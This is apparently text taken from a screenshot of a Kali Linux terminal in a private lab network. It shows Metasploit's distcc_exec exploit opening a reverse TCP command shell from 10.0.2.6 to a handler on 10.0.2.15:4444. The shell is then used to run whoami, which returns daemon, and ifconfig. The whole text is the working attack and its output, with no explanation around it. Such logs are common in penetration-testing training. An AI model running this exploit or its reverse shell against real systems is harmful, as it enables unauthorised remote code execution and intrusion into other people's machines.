 kali@kali: ~
File Actions Edit View Help
msf6 exploit(unix/misc/distcc_exec) > exploit
[*] Started reverse TCP double handler on 10.0.2.15:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo GCQT2gS1icB6CF24;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "GCQT2gS1icB6CF24\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 2 opened (10.0.2.15:4444 → 10.0.2.6:53535) at 2020-11-16 12:4
9:03 -0500
whoami
daemon
ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:c9:a4:19
inet addr:10.0.2.6 Bcast:10.0.2.255 Mask:255.255.255.0
inet6 addr: fd17:625c:f037:2:a00:27ff:fec9:a419/64 Scope:Global
inet6 addr: fe80::a00:27ff:fec9:a419/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:247474 errors:0 dropped:0 overruns:0 frame:0
TX packets:191762 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:63064106 (60.1 MB) TX bytes:112482274 (107.2 MB)
Base address:0×d020 Memory:f1200000-f1220000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:10757 errors:0 dropped:0 overruns:0 frame:0
TX packets:10757 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0